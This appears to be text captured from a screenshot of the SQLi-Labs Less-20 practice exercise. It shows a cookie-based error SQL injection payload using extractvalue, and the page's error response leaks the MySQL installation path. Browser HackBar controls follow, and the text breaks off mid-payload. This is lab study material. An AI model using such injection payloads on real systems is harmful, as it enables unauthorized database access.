 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.182 Safari/537.36
Edg/88.0.705.81
YOUR IP ADDRESS IS : 192.168.91.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = 1' and extractvalue(1,concat(0x7e,(select @@basedir),0x7e))# and expires: Thu 04 Mar
2021 - 11:06:47
Issue with your mysql: XPATH syntax error: '~D:/phpStudy/PHPTutorial/MySQL/~'
元素 控制台 源代码 网络 性能 内存 安全 应用程序 Lighthouse HackBar Adblock Plus 9
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.91.134/sqli-labs/Less-20/
Enable POST ADD HEADER
Name Value
Cookie uname=1' and extractvalue(1,con